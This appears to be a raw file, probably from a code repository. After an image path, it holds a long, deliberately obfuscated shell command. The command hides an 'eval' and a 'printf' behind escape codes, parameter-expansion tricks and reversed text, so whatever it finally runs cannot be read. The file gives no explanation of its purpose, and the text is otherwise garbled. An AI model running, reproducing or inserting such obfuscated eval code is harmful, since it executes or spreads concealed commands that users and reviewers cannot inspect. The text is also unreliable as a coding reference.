 echo " ${*%c-dFqjfo}  e$'\u0076'al "$(   ${*%%Q+n\{}   "${@~}" $'\160'r""$'\151'$@nt"f" %s   '
}~~@{$ ")   }La?cc87J##@{$   ;   }  ;  }8CC3vD/qX$t/*{$   }~~*{$   "}] "}^@{$"  y4R2SV$
"}cIqe[\(\%@{$"  "}xk:W=Y2##@{$" [JzbY6E{$"   s%   ft"'"'"n'"'"'"'"'"'"i'"'"'"'r\p  { ; }*!{$ ]
)e#22+)2}8Kr6>#*{$#82*01#3}^*{$((   [$ "};(\S-[\/@{$"   "},@{$"   ] )71}|$1+d/$_dj/*{$#8
+)2#16*1"}xp.{\$Z~[\%@{$"#}~*{$7"1"-((   [$ "@$"  "}oMAHn%%@{$"   ))  )0"1"01"}^@{$"#4}]\oh
>-%%@{$+)"a"1#21"-"+l#"1""5"-})\+{\$rMTE%%@{$((   (($ }Omm"\V#*{$   }8z<TPr/*{$   ]
))11"#"2+)"2""#""7""5"-"}qJ)\)\!\{\#/Ije>VU//@{$"-2}_axM-*/*{$#"7""3"(-(-( [$ }f9~U//*{$
}#Jgkvc#@{$   ))  )1#}7e[\Trh{\//@{$4+)0#62*0#}*{$"9"(( (($ }S(\{\0)\##@{$   ] )21"}jAVg1
-%%@{$""#"5+)"1"1#}*{$4}*{$-*"0"1#"}~~@{$""3"-((   [$   }^^*{$   ]  )11#}*!{$"3"+)1*$#93
*2#"6"5"@$"((   [$  }0c;x]\^Y//*{$  })\mei/b6B1atD)\//*{$  ]  )1"1"0001#2"}fhF`\x/s77vTa[\
/@{$"+)0*$#}R"\>(\/RTS8//*{$"6"+l"#"03-((  [$ }^^@{$ ))   ))31"#"5+)11#7--00"}&*]\7
//@{$"1#2}`\g]\<Roj/}\~(\<Qq/*{$(-(-(  (($  }~@{$ ))   )"1""#"5}mR&<7r/}\dC!\s*k/*{$3+)i#65
-6"1"#}NojyN70T##*{$92}@!{$((  (($  },,*{$ ] )i}Ym5{\y##@{$#}!\a.8/*{$"0"2},,*{$+)01#4
+"b"#94}*{$-((  [$   }@{$   }~*{$ )) )52#8+)0#62*0#05(( (($  })\C62X/*{$  }mibf/*{$ ))
)"4"2"#"6}~f`\^/@{$1}3NKi^FgW/*{$+)2}="\ulQ;/*{$"#"7}@!{$3-+k#35-((   (($  }*{$ }*{$ ] )i#16
+)01#3*11#2}?L7X>/~^MeZH/@{$-((   [$  *$  }@{$   ))  )222#3+)11},,@{$#"2"*1"1"#4-((   (($
"}@{$" }*!{$ ]   )d#53}e~+uz61###@{$+)0}~~*{$01#2--2"1""#"3((   [$ }~~*{$   ))
)j"}^^@{$"#"},@{$"0}~*{$3+)11#4-}ml;.##@{$+"1"#8}"\r"\>cohJ/*{$4(( (($   }*!{$   ))
)"a"1"#""1"5+)03#7-e}^^*{$#12-((  (($ "}~@{$"  ))  ))22"1"#3+)2#"}Y9cefj9%%@{$"41-*$-"y"#84
(-(-(  (($   }^^@{$   ))   )011}~~@{$1},,*{$#2+)"1"#52*11#3-}^^*{$(( (($  }*{$ ]   ))0#"1"1
+)0#04*0"#"2"},,@{$"1}*!{$(-(-( [$   }~~@{$ ))   )43#2"}gC@u/@{$"1+)"1"1}pQCP//*{$#2-}^@{$
*01#*$8(( (($ }dlz"\T%%*{$  },h]\rj`\}\/RPQto"\/*{$   )) ))1#2}Vf}\]\Nu##@{$1+)11"#"2--0}
)\HIZ/*{$#05(-(-(  (($   },,*{$ }~~@{$ ))  )"a"#"6"3"}TIP]\@V##@{$"+)2}`\.\%Qxt/?:4,/@{$#02
-*01#3-}{\Di6HUx@%@{$((  (($ "}~@{$"  }34v@##*{$   ] ))11"#"5+)h"}BdoI#@{$"1#1}t*f+fWlA//*{$2